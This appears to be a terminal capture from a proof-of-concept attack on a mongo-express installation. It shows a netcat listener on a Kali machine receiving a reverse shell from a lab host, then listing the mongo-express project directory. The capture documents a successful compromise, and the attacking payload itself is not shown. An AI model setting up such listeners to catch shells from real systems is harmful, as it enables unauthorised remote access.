 root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.187.146: inverse host lookup failed: Unknown host
connect to [192.168.187.149] from (UNKNOWN) [192.168.187.146] 39653
/node_modules/mongo-express # ls
Dockerfile
HISTORY.md
README.md
app.js
build
build-assets.json
config.default.js
config.js
f
lib
manifest.yml
package.json
public
test
test123.txt
webpack.config.js
/node_modules/mongo-express #